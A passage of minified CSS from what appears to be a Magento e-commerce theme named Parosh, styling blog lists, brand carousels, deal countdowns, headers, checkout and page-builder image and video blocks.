.item.title:first-child a{border-left:none}.tab-center .attr{margin-top:0}.tab-center .title-inline{text-align:center;overflow:hidden}.tab-center .title-inline .heading{margin-top:0;color:#444;margin-bottom:16px;font-weight:700;width:100%}.tab-center .title-inline .heading span{position:relative;padding:0 23px}.tab-center .title-inline .heading span:before,.tab-center .title-inline .heading span:after{content:"";position:absolute;border-top:1px solid #eee;width:1200px;top:50%}.tab-center .title-inline .heading span:before{left:-1200px}.tab-center .title-inline .heading span:after{left:100%}.tab-center .title-inline .text-desc{text-align:center;float:none}.tab-center .title-inline .text-desc span{padding-left:0}.tab-center .title-inline .text-desc span:after{content:none}.tab-center .promo-banner .text-right{text-align:left}.tab-center .btn-promo-banner:hover{background-color:#636363;border-color:#636363}.widget-latest-post .latest-post:not(.owl-carousel) .item{margin-bottom:30px}.widget-latest-post .latest-post.owl-carousel{display:block !important}.widget-latest-post .item .latest-post-img{position:relative;padding-top:12px}.widget-latest-post .item .read-more{text-transform:uppercase;font-weight:700;color:#222;font-size:14px;background-color:rgba(247,247,247,.9);border:none;box-shadow:none;padding:18px 0;text-align:center;transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;opacity:0;visibility:hidden;-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-o-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;position:absolute;left:0;right:0;bottom:0}.widget-latest-post .item .read-more .fa{margin-right:8px}.widget-latest-post .item .read-more:hover{color:#636363}.widget-latest-post .item .latest-post-img .day-desc{padding:13px 0;left:20px;height:60px;position:absolute;top:0;background:#3398db;color:#fff;font-size:14px;font-weight:900;width:60px;text-align:center;text-transform:uppercase;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.widget-latest-post .item .latest-post-img .day-desc>span{display:block;width:100%;text-align:center;line-height:1.1;font-size:14px;font-weight:400}.widget-latest-post .item .latest-post-img .day-desc .day{font-weight:900}.widget-latest-post .item .latest-post-decs{padding-top:21px}.widget-latest-post .item .latest-post-decs .latest-name{margin-bottom:3px}.widget-latest-post .item .latest-post-decs .latest-name a{text-transform:uppercase;color:#444;font-size:16px;font-weight:700}.widget-latest-post .item .latest-post-decs .latest-name a:hover{color:#636363}.widget-latest-post .item .latest-post-decs .post-info a{color:#666;font-size:13px;font-style:italic}.widget-latest-post .item .latest-post-decs .post-info a:hover{color:#636363}.widget-latest-post .item .latest-post-decs .user-author{padding-right:10px;margin-right:6px;border-right:4px double #ddd}.widget-latest-post .item:hover .read-more{transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);opacity:1;visibility:visible}.home3 .service-inline .title{color:#444}.home3 .promo-banner .text-right{text-align:left}.number-count{border-left:1px solid #eee;padding-bottom:35px;padding-top:45px}.number-count.first{border-left-color:transparent}.number-count .icon{font-size:36px;margin-bottom:28px;padding-left:22px}.number-count .text-desc{color:#666;font-size:16px;margin-bottom:5px;font-family:"Parosh-Regular",serif;font-style:italic}.number-count .counter{color:#212121;font-size:34px;font-weight:700}.mgs-brand-widget .item .image{position:relative}.mgs-brand-widget .item .image>a{position:absolute;display:block;left:0;right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.mgs-brand-widget .owl-carousel .owl-item{padding-left:0;padding-right:0}.mgs-brand-widget .owl-carousel .owl-pagination{display:none}.mgs-brand-widget .owl-carousel .owl-controls .owl-prev,.mgs-brand-widget .owl-carousel .owl-controls .owl-next{position:absolute;font-size:24px;width:60px;height:60px;line-height:55px;background:#fff;color:#444;top:50%;text-align:center;opacity:0;visibility:hidden;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.mgs-brand-widget .owl-carousel .owl-controls .owl-next{right:15px}.mgs-brand-widget .owl-carousel .owl-controls .owl-prev{left:15px}.mgs-brand-widget .owl-carousel:hover .owl-controls .owl-prev,.mgs-brand-widget .owl-carousel:hover .owl-controls .owl-next{opacity:1;visibility:visible}.mgs-brand-widget .owl-carousel:hover .owl-controls .owl-prev{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.mgs-brand-widget .owl-carousel:hover .owl-controls .owl-next{transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-o-transform:translate(50%,-50%)}.mgs-brand-widget .block-content{padding-top:40px}.brand-list .shop-by-brand .item{width:auto}.brand-list .shop-by-brand .item .brand-title{padding:15px 10px;border:1px solid #eee;border-top:none}.brand-list .shop-by-brand .item .brand-title a{font-size:14px;font-weight:700}.brand-list .shop-by-brand .item .brand-title a span{display:block;color:#878787;font-weight:400;line-height:24px}.brand-list .shop-by-brand .item .brand-content{box-shadow:none;border:none;margin:0 12px}.brand-list .shop-by-brand .item:hover .brand-content{border:none;box-shadow:none}.brand-list .shop-by-brand .owl-item{padding-left:0;padding-right:0}.brand-list .shop-by-brand .title-inline{margin-bottom:27px}.featured-brand-list:hover .owl-controls .owl-nav .owl-prev,.featured-brand-list:hover .owl-controls .owl-nav .owl-next{background:#fff}.brands-search .title-inline{margin-bottom:20px}.shop-by-brand .characters{margin-top:30px}.all-brands .brand-list .item{width:20%}.products-grid .item{margin-bottom:23px}.deals-special{overflow:hidden;background-color:#f4f4f4}.block-to-deals{padding:80px 100px 0}.block-to-deals .title-inline{margin-bottom:14px}.block-to-deals .deal-timer{font-weight:700;float:left;display:block;clear:both;width:100%;margin-top:30px;margin-bottom:26px}.block-to-deals .deal-timer .countdown{margin-left:-10px;margin-right:-10px}.block-to-deals .deal-timer .countdown>span{padding:0 10px;display:block;width:25%;float:left;text-align:center}.block-to-deals .deal-timer .countdown>span>b{margin:0;font-size:34px;background:#fff;color:#202020;font-weight:700;padding:20px 0;display:block}.block-to-deals .deal-timer .time-note{margin-left:-10px;margin-right:-10px}.block-to-deals .deal-timer .time-note>span{font-weight:300;padding:20px 10px 0;display:block;float:left;width:25%;text-align:center;font-style:italic;font-family:'Parosh-Regular',serif}.promobanner{margin-bottom:0}.home4 .newletter-center{text-align:left;padding:61px 116px 0}.home4 .newletter-center .heading span{position:relative}.home4 .service-static{margin-bottom:0}.home4 .products-grid .product-items .item{margin-bottom:23px}div[class^=swatch-opt-]{margin-left:3px}.home5 .promobanner .cate-name{margin-top:45px;color:#212121}.home5 .promobanner .text-desc{color:#212121}.home5 .promo .promobanner .text{left:60px;color:#000}.home5 .promo .promobanner .text .h1{font-size:34px;font-weight:900;margin:0}.home5 .promo .promobanner .text .banner-button{margin-top:10px;display:block}.home5 .promo .promobanner .text .banner-button button{background-color:#000;color:#fff;border-color:#000}.home5 .promo .promobanner .text .banner-button button:hover{background-color:#fff;color:#000;border-color:#fff}.home5 .service-static{margin-bottom:0}.home5 .att-products{text-align:center}.home5 .att-products .products-grid{text-align:left}.home5 .att-products>a{position:relative}.home5 .att-products .loading{background-image:url("../../frontend/Sysopen/Parosh/it_IT/images/loading.gif");background-position:left center;background-repeat:no-repeat;display:block;height:16px;left:-30px;position:absolute;width:16px;z-index:999;top:15px}.cms-index-index .header-v4{position:absolute;width:100%;z-index:100}.cms-index-index .header-v4 .top-header-content{background-color:transparent;border-bottom-color:#ddd}.cms-index-index .header-v4 .top-header-content .top-bar-right .header-newsletter,.cms-index-index .header-v4 .top-header-content .header-social ul li{border-left-color:#ddd}.cms-index-index .header-v4 .top-header-content .minicart-wrapper{border-left-color:#ddd;border-right-color:#ddd}.cms-index-index .header-v4 .top-header-content .header-social ul li:last-child{border-right-color:#ddd}.cms-index-index .header-v4 nav ul.nav-main li.level0{border:none}.cms-index-index .header-v4 nav ul.nav-main li.level0:hover{background:0 0}.header-v4 .navbar-collapse{background-color:transparent}.header-sticky-menu .header-v4 .navbar-collapse{background-color:#fff}.modal-popup .modal-footer.action-accept .action-primary{color:#fff}.header .switcher.top-links>div,.header .currency.switcher-currency .switcher-options>div,.header .switcher-language .switcher-options>div:last-child{display:none}.brand-related-products{margin-top:60px}.brand-related-products .title-inline{margin-bottom:17px}.block-blog-categories .category-list .item{border-bottom:1px solid #eee;float:none;height:auto;position:relative}.block-blog-categories .category-list .item:first-child{border-top:1px solid #ddd}.block-blog-categories .category-list .item a{border:medium none;display:block;float:none;padding-bottom:17px;padding-left:22px;padding-top:12px;text-transform:uppercase}.block-blog-tags .block-content .small{border:1px solid #eee;color:#777;display:inline-block;font-size:11px;font-weight:700;margin:0 2px 5px;padding:5px 15px;text-transform:uppercase}.block-blog-tags .block-content .small:hover{border-color:#636363}body:not(.cms-index-index) .page.messages .messages .message{margin-bottom:30px}.block-blog-posts .post-list .item{border-top:1px solid #ddd;padding:15px 0}.block-blog-posts .post-list .item:last-child{border-bottom:1px solid #ddd}.block-blog-posts .post-list .item .lastes-content{display:table;width:100%}.block-blog-posts .post-list .item .lastes-content .post-img{display:table-cell;vertical-align:top}.block-blog-posts .post-list .item .lastes-content .post-img a{display:block;width:70px}.block-blog-posts .post-list .item .lastes-content .post-desc{display:table-cell;vertical-align:top;padding-left:20px}.post-list .postWrapper{border-bottom:1px solid #eee;padding-bottom:50px;padding-top:57px}.post-list .postWrapper.first{padding-top:0}.post-list .postWrapper .title-blog{margin-top:0;margin-bottom:23px}.post-list .postWrapper .latest-post-decs{font-size:13px;color:#666;margin-bottom:27px}.post-list .postWrapper .latest-post-decs span.comments{border-left:1px solid #ddd;margin-left:13px;padding-left:19px}.post-list .postWrapper .latest-post-decs span.comments a{font-size:13px;color:#666}.post-list .postWrapper .latest-post-decs .user-author{border-right:1px solid #ddd;margin-right:13px;padding-right:19px}.post-list .postWrapper .post-img{margin-bottom:22px}.post-list .postWrapper .postContent .aw-blog-read-more{display:inline-block;margin-top:23px}.post-list .toolbar-bottom{padding-top:10px}.post-list .post-tags{padding-top:8px;margin-bottom:22px;padding-bottom:0}.post-list .post-tags .tags li{display:inline-block}.post-list .post-tags .tags li.title{color:#666;padding-right:10px;font-weight:300;font-size:13px}.post-list .tags{padding-bottom:0;font-weight:400}.post-list .a-tags{color:#777;border:1px solid #eee;padding:5px 15px;font-weight:700;text-transform:uppercase;margin:0 2px;display:inline-block;font-size:11px}.post-detail .title-blog{margin-top:0;margin-bottom:23px;color:#202020}.post-detail .latest-post-decs{font-size:13px;color:#666;margin-bottom:27px}.post-detail .latest-post-decs span.comments{border-left:1px solid #ddd;margin-left:13px;padding-left:19px}.post-detail .latest-post-decs span.comments a{font-size:13px;color:#666}.post-detail .latest-post-decs .user-author{border-right:1px solid #ddd;margin-right:13px;padding-right:19px}.post-detail .post-img{margin-bottom:22px}.post-detail>.tags{padding-top:8px;margin-bottom:22px;padding-bottom:0}.post-detail>.tags .tags{padding-bottom:0;font-weight:400}.post-detail>.tags .tags li{display:inline-block}.post-detail>.tags .tags li.title{color:#666;padding-right:10px;font-weight:300;font-size:13px}.post-detail .a-tags{color:#777;border:1px solid #eee;padding:5px 15px;font-weight:700;text-transform:uppercase;margin:0 2px;display:inline-block;font-size:11px}.post-detail .social-icons{padding-top:27px;padding-bottom:11px}.comment-blog{padding-top:50px}.comment-blog .title-inline{margin-bottom:20px}.comment-blog .comment-box{padding-bottom:16px}.comment-blog .comment-box .commentWrapper{border-bottom:1px solid #222;float:left;width:100%;padding-bottom:7px;margin-bottom:30px}.comment-blog .comment-box .commentWrapper .commentDetails{float:left;width:100%;padding-top:13px}.comment-blog .comment-box .commentWrapper .commentContent{border:1px solid #eee;position:relative;padding:12px 25px 14px}.comment-blog .comment-box .commentWrapper .commentContent:after{position:absolute;content:"";width:0;height:0;bottom:-14px;left:20px;border-top:7px solid #ddd;border-left:7px solid transparent;border-bottom:7px solid transparent;border-right:7px solid transparent}.comment-blog .comment-box .commentWrapper .commentDetails .pull-left{font-size:15px;color:#212121;font-weight:700}.comment-blog .comment-box .commentWrapper .commentDetails .pull-right{font-size:13px}.comment-blog .comment-box .toolbar-bottom .pager{margin-top:0;margin-bottom:23px}.toolbar-bottom.blog-toolbar .toolbar-amount,.toolbar-bottom.blog-toolbar .limiter{display:none}.toolbar-bottom.blog-toolbar .pagination{margin:0}.toolbar-bottom.blog-toolbar .pagination li a{background:#fff none repeat scroll 0 0;border:2px solid #989898;color:#212121;font-size:14px;font-weight:700;height:51px;margin:0 5px;border-radius:0;padding:14px 0 0;text-align:center;width:51px}.toolbar-bottom.blog-toolbar .pagination li.current a,.toolbar-bottom.blog-toolbar .pagination li a:hover{background-color:#222;border:2px solid #989898;color:#fff}.toolbar-bottom.blog-toolbar .pager .next>a,.toolbar-bottom.blog-toolbar .pager .next>span,.toolbar-bottom.blog-toolbar .pager .previous>a,.toolbar-bottom.blog-toolbar .pager .previous>span{float:none;font-size:20px;padding:0;line-height:1}.slider_mgs_carousel{position:relative}.slider_mgs_carousel .owl-dots{position:absolute;left:50%;transform:translateX(-50%);bottom:0}.slider_mgs_carousel .owl-dots .owl-dot.active span,.slider_mgs_carousel .owl-dots .owl-dot:hover span{background:#636363}.slider_mgs_carousel .owl-dots .owl-dot span{background:#fff}.discount-save .percent{font-size:17px;font-weight:700;line-height:17px;color:#fff}.header .header-v5 .btn-responsive-nav{color:#fff;top:-60px;z-index:9999}.header .header-v5 .logo-container{margin-top:20px;margin-bottom:25px}.header .header-v5 .logo-container .logo{margin-bottom:0 !important}.header-v5 .btn-responsive-nav{color:#fff;top:-60px;z-index:9999}.header-v5 .minicart-wrapper{border:none;width:auto}.header-v5 .minicart-wrapper .showcart>.text{border-right:1px solid rgba(0,0,0,.2);padding-right:13px;margin-right:15px}.header-v5 .minicart-wrapper .showcart .cart-count,.header-v5 .minicart-wrapper .showcart .cart-count-text{display:inline-block}.header-v5 .minicart-wrapper .showcart .counter{display:none}.header-v5 .navigation{height:auto}.header-v5 .navigation ul.nav-main{float:left}.header-v5 .navigation ul.nav-main li.level0{height:59px;border-right:1px solid #eee}.header-v5 .vertical-menu-home .vertical-menu-content{min-height:0 !important}.header-v5 .vertical-menu-home .vertical-menu-content .vertical-menu li a.level0{color:#fff}.header-v5 .vertical-menu-home .vertical-menu-content .vertical-menu li a.level0:focus,.header-v5 .vertical-menu-home .vertical-menu-content .vertical-menu li a.level0:hover{color:#fff}.header-v5 .vertical-menu-home .vertical-menu-content .vertical-menu li a.level0 .fa{margin-right:17px}.header-v5 .vertical-menu-home .vertical-menu-content .vertical-menu>li{background:#636363;border-bottom:1px solid rgba(255,255,255,.2)}.header-v5 .vertical-menu-home .vertical-title:after{width:100%}.header-v5 .vertical-menu-home .vertical-title h5{position:relative;z-index:99}.header-v5 .vertical-menu-home .vertical-title:before{content:none}.header-v5 .section-headertop{border-bottom:1px solid #eee;border-top:1px solid #eee}.header-v5 .social{text-align:left}.header-v5 .social li{color:#999;display:inline-block;font-size:14.4px;margin-left:15px;margin-right:15px;margin-top:10px}.header-v5 .social li a{color:#999}.header-v5 .social li a:hover{color:#636363}.header-v5 .social li:first-child{margin-left:0}.header-v5 .top-bar-left{height:50px;line-height:50px}.header-v5 .top-bar-left>span{display:inline-block}.header-v5 span.phone{position:relative;padding-left:12px;margin-left:10px}.header-v5 span.phone:after{background-color:#222;content:"";display:block;height:20px;left:0;position:absolute;top:15px;width:1px}.header-v5 .block-search{float:right;width:220px;border-left:1px solid #e3e3e3;height:49px;overflow:hidden}.header-v5 .block-search .input-text{padding-left:0;box-shadow:none !important;background:0 0 !important}.header-v5 .block-search .btn-primary{right:auto;left:0;width:50px}.header-v5 .block-search .minisearch{float:none;padding-left:50px}.tab-electronic>li{min-width:110px;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ddd;border-image:none;border-style:solid none solid solid;border-width:1px medium 1px 1px;padding:20px;text-align:center;vertical-align:middle;width:10%}.tab-electronic>li>a,.tab-electronic>li>a:hover,.tab-electronic>li a:focus{border:none;padding:0;background:0 0}.tab-electronic>li.active>a,.tab-electronic>li.active>a:hover,.tab-electronic>li.active>a:focus{border:none;padding:0;background:0 0}.tab-electronic>li.active:hover>a,.tab-electronic>li.active:hover>a:hover,.tab-electronic>li.active:hover>a:focus{border:none;padding:0;background:0 0}.tab-electronic>li:last-child{border-right:1px solid #ddd}.tab-electronic>li:first-child{margin-left:0}.tab-electronic>li.active,.tab-electronic>li:hover{background-color:#636363}.tab-electronic>li:hover>a>span[class^=pe-7s],.tab-electronic>li:hover>a>span:last-child{color:#fff}.tab-electronic>li.active>a>span[class^=pe-7s],.tab-electronic>li.active>a>span:last-child{color:#fff}.tab-electronic>li>a>span{display:block}.tab-electronic>li>a>span[class^=pe-7s]{color:#636363;font-size:36px;padding-left:15px}.owl-button-border .owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-button-border .owl-carousel .owl-controls .owl-buttons .owl-next{border:3px solid #ddd;line-height:54px}.category-tabs{position:relative}.category-tabs .tab-product.category-tabs{margin-bottom:40px}.category-tabs .tab-content{position:relative}.category-tabs .tab-pane{position:absolute;top:0;width:100%;display:block !important;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all .9s ease-in-out 0s;-webkit-transition:all .9s ease-in-out 0s;-moz-transition:all .9s ease-in-out 0s;-o-transition:all .9s ease-in-out 0s}.category-tabs .tab-pane.ready{transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%)}.category-tabs .tab-pane.active{position:relative;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.category-tabs .tab-pane .products-grid .owl-item .item{margin-bottom:0}.category-tabs>li>a{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.category-tabs>li>a,.category-tabs>li>a:hover{border:none;background:0 0}.category-tabs>li.active>a,.category-tabs>li.active>a:hover,.category-tabs>li.active>a:focus{border:none;background:0 0}.category-tabs>li.active:hover>a,.category-tabs>li.active:hover>a:hover,.category-tabs>li.active:hover>a:focus{border:none;background:0 0}.tab-electronic .category-tabs .tab-product-menu{display:none}.sidebar_deal .owl-carousel .owl-item{padding:0}.sidebar_deal .slider-deal{border:1px solid #ddd;padding:16px 16px 11px}.sidebar_deal .slider-deal .title-block{margin-bottom:22px}.sidebar_deal .title h4{text-transform:uppercase;font-weight:700;color:#444;float:left}.sidebar_deal .discount-save{background-image:none;background-color:green;width:60px;height:60px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;display:flex;justify-content:center;align-items:center}.sidebar_deal .discount-save .save-content{padding-top:0}.sidebar_deal .rating-box{overflow:visible}.sidebar_deal .ratings{margin-top:10px}.sidebar_deal .time-left .note{display:none}.sidebar_deal .deal-timer{width:100%}.sidebar_deal .deal-timer .countdown{margin-top:20px;margin-bottom:10px;overflow:hidden}.sidebar_deal .deal-timer .countdown>span{margin-right:10px;display:inline-block}.sidebar_deal .deal-timer .countdown>span:last-child{margin:0}.sidebar_deal .deal-timer .countdown>span>b{font-size:18px;font-weight:700;border:1px solid #ddd;height:50px;width:50px;padding:0;display:flex;align-items:center;justify-content:center}.sidebar_deal .deal-timer .time-note{clear:both}.sidebar_deal .deal-timer .time-note>span{font-size:14px;font-weight:400;width:58px;text-align:center;float:left;font-style:italic}.sidebar_deal .desc-prd{position:relative;overflow:hidden}.sidebar_deal .add-cart-item{position:absolute;top:0;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;left:0;right:0;opacity:0;padding-left:0;visibility:hidden}.sidebar_deal .information-prd{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.sidebar_deal .product-content:hover .add-cart-item{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.sidebar_deal .product-content:hover .information-prd{opacity:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);visibility:hidden}.header-sticky-menu .header-v5 .logo-container{position:fixed;top:0;right:0;left:0;margin:0;z-index:999999;background:#fff;height:60px}.header-sticky-menu .header-v5 .logo-container .header-cart,.header-sticky-menu .header-v5 .logo-container .social{display:none}.header-sticky-menu .header-v5 .section-headertop .menu-block{position:fixed;right:0;top:0;z-index:999999}.header-sticky-menu .header-v5 .sticky-logo{float:left;width:100%}.custom-electronic .owl-carousel .owl-controls .owl-nav .owl-prev{left:auto;right:12px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.custom-electronic .owl-carousel .owl-controls .owl-nav .owl-next{transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-o-transform:translate(50%,-50%)}.custom-electronic .owl-carousel .owl-controls .owl-nav .owl-prev,.custom-electronic .owl-carousel .owl-controls .owl-nav .owl-next{background:rgba(0,0,0,0) none repeat scroll 0 0;height:30px;line-height:30px;opacity:1;top:-53px;visibility:visible;width:30px}.checkout-index-index .column.main{width:100% !important;float:left !important}.checkout-index-index .page-header{text-align:center;padding-bottom:30px}.checkout-index-index .opc-payment .payment-methods .payment-method .payment-method-content{display:none}.checkout-index-index .opc-payment .payment-methods .payment-method._active .payment-method-content{display:block}.search-parosh{display:none}.search-parosh.visible{display:block;height:100vh;overflow:hidden;width:100vw;left:0;z-index:9999;background-color:#fff;position:fixed;top:0}.search-parosh .closer{float:right;margin-right:70px;margin-top:40px;font-size:34px;font-weight:400;cursor:pointer}@media screen and (max-width:991px){.search-parosh .closer{margin-right:30px;margin-top:10px}}.search-parosh #search{width:35%;margin:0 auto;background-color:#fff !important;border-bottom:1px solid #212121 !important;font-family:'Roboto';font-size:25px}.bluefoot-textarea{font-size:14px;letter-spacing:.9px;color:#000}.bluefoot-textarea,.bluefoot-textarea h2,.bluefoot-textarea h3,.bluefoot-textarea h4,.bluefoot-textarea h5,.bluefoot-textarea h6{font-family:'Roboto',Arial,Helvetica,sans-serif}h2.bluefoot-entity,h3.bluefoot-entity,h4.bluefoot-entity,h5.bluefoot-entity,h6.bluefoot-entity{font-family:'Roboto',Arial,Helvetica,sans-serif}.bluefoot-canvas-image-video-fp{width:100vw;position:relative;margin-left:-50vw;height:890px;left:50%}@media (max-width:768px){.bluefoot-canvas-image-video-fp{height:413px}}.bluefoot-canvas-image-video-fp .background-image{height:810px;background-size:cover !important;background-repeat:no-repeat}@media (max-width:768px){.bluefoot-canvas-image-video-fp .background-image{height:413px}}.bluefoot-canvas-image-video-fp .container-title-slider{width:100%;text-align:center}.bluefoot-canvas-image-video-fp .container-title-slider .title-slider{font-size:36px;letter-spacing:1.93px;line-height:60px;font-family:'Roboto',Arial,Helvetica,sans-serif}.bluefoot-canvas-image-video-fp .overlay-curtain{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1001;background:#f9f9f9;overflow-y:scroll;background:rgba(0,0,0,.4)}@media only screen and (min-width:30em){.bluefoot-canvas-image-video-fp .overlay-curtain{padding:20px}}@media only screen and (min-width:48em){.bluefoot-canvas-image-video-fp .overlay-curtain{padding:40px}}@media only screen and (min-width:75em){.bluefoot-canvas-image-video-fp .overlay-curtain{padding:40px 60px}}.bluefoot-canvas-image-video-fp .overlay{position:absolute;z-index:1100;width:85vw;max-height:85vh;background:#f9f9f9;top:50%;left:50%;-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}@media screen and (max-width:500px){.bluefoot-canvas-image-video-fp .overlay{width:90vw;height:80vh}}@media only screen and (min-width:30em){.bluefoot-canvas-image-video-fp .overlay{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);border-radius:5px}}@media only screen and (min-width:75em){.bluefoot-canvas-image-video-fp .overlay{max-width:1070px;margin:0 auto}}@media only screen and (min-width:48em){.bluefoot-canvas-image-video-fp .overlay{padding:8px}}@media only screen and (min-width:75em){.bluefoot-canvas-image-video-fp .overlay{padding:12px}}.bluefoot-canvas-video-iframe{position:relative}.bluefoot-canvas-video-iframe .overlay-curtain{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1001;background:#f9f9f9;overflow-y:scroll;background:rgba(0,0,0,.4)}@media only screen and (min-width:30em){.bluefoot-canvas-video-iframe .overlay-curtain{padding:20px}}@media only screen and (min-width:48em){.bluefoot-canvas-video-iframe .overlay-curtain{padding:40px}}@media only screen and (min-width:75em){.bluefoot-canvas-video-iframe .overlay-curtain{padding:40px 60px}}.bluefoot-canvas-video-iframe .overlay{position:absolute;z-index:1100;width:85vw;max-height:85vh;background:#f9f9f9;top:50%;left:50%;-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}@media screen and (max-width:500px){.bluefoot-canvas-video-iframe .overlay{width:90vw;height:auto}}@media only screen and (min-width:30em){.bluefoot-canvas-video-iframe .overlay{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);border-radius:5px}}@media only screen and (min-width:75em){.bluefoot-canvas-video-iframe .overlay{max-width:1070px;margin:0 auto}}@media only screen and (min-width:48em){.bluefoot-canvas-video-iframe .overlay{padding:8px}}@media only screen and (min-width:75em){.bluefoot-canvas-video-iframe .overlay{padding:12px}}.bluefoot-canvas-video-iframe .play.video a{cursor:pointer}@media screen and (max-width:769px){.bluefoot-canvas-image-video-fp-behind.bluefoot-canvas-image-video-fp{height:549px}}.bluefoot-canvas-video-fp .container-title-slider .title-slider{margin-bottom:0}.bluefoot-canvas-video-fp .container-title-slider .after-title center{line-height:35px}.image-text-hybrid .text.center{font-family:Roboto;margin-top:20px;margin-bottom:20px;color:#000;font-size:22px}@media (max-width:768px){.image-text-hybrid .slick-slide{padding:50px 10px !important}}.bluefoot-canvas-image-video-fp-behind{height:1114px;top:-304px;z-index:-1;position:absolute;padding-top:68px}@media (max-width:769px){.bluefoot-canvas-image-video-fp-behind{height:840px;padding-top:0}}.bluefoot-canvas-image-video-fp-behind .background-image{height:1114px}@media (max-width:769px){.bluefoot-canvas-image-video-fp-behind .background-image{height:840px !important}}.bluefoot-canvas-image-video-fp-behind.bluefoot-canvas-image-video-fp{height:840px !important}.background-image-page .headerone-fullwidth{position:relative;left:-50vw;width:100vw;margin-left:50%;background:rgba(255,255,255,.2)}.bluefoot-canvas-image-right-cta{max-height:961px;margin:5px 0 0}@media (max-width:992px){.bluefoot-canvas-image-right-cta{text-align:center}}@media screen and (max-width:769px){.bluefoot-canvas-image-right-cta{padding:0 7.5px}}@media (max-width:768px){.bluefoot-canvas-image-right-cta{max-height:560px}.bluefoot-canvas-image-right-cta .reversable{display:flex;flex-direction:column-reverse}}.bluefoot-canvas-image-right-cta .sx-image{max-width:100%}@media (max-width:991px){.bluefoot-canvas-image-right-cta .sx-image{margin:0 auto}}.bluefoot-canvas-image-right-cta .bluefoot-mobile-only{max-width:100%}.bluefoot-canvas-image-right-cta .dx-image{max-height:790px;max-width:485px;float:right}@media (max-width:1499px){.bluefoot-canvas-image-right-cta .dx-image{max-width:100%}}.bluefoot-canvas-image-right-cta .sx-image{max-height:790px;max-width:485px;float:left}@media (max-width:1499px){.bluefoot-canvas-image-right-cta .sx-image{max-width:100%}}.bluefoot-canvas-image-right-cta img{max-width:100%}.bluefoot-canvas-image-right-cta .left-box{padding-left:12px;padding-right:80px}@media (max-width:992px){.bluefoot-canvas-image-right-cta .left-box{padding-left:12px;padding-right:12px}}.bluefoot-canvas-image-right-cta .text.center.title{font-size:28px;letter-spacing:1.5px;vertical-align:middle;line-height:normal;margin:80px auto 0;font-family:'Roboto',Arial,Helvetica,sans-serif;display:flex;flex-direction:column;justify-content:center;text-align:left}@media (max-width:1200px){.bluefoot-canvas-image-right-cta .text.center.title{margin-top:0}}@media (max-width:768px){.bluefoot-canvas-image-right-cta .text.center.title{margin:20px auto}}.bluefoot-canvas-image-right-cta .text.center.description{font-size:14px;letter-spacing:.93px;vertical-align:middle;line-height:27px;margin:20px auto;font-family:'Roboto',Arial,Helvetica,sans-serif;display:flex;flex-direction:column;justify-content:center;text-align:left}@media (max-width:411px){.bluefoot-canvas-image-right-cta .text.center.description{margin-bottom:0}}@media (max-width:500px){.bluefoot-canvas-image-right-cta .text.center.description p{line-height:23px}}@media (max-width:350px){.bluefoot-canvas-image-right-cta .text.center.description p{line-height:18px}}.bluefoot-canvas-image-right-cta .text.center.description p:last-child{margin-bottom:0}.bluefoot-canvas-image-right-cta .slider__text{margin-bottom:80px}@media (max-width:1200px){.bluefoot-canvas-image-right-cta .slider__text{margin-bottom:70px}}@media (max-width:768px){.bluefoot-canvas-image-right-cta .slider__text .primary{text-align:left}}.bluefoot-canvas-image-right-cta .slider__text .primary button{text-align:center}.bluefoot-canvas-image-right-cta .slider__text 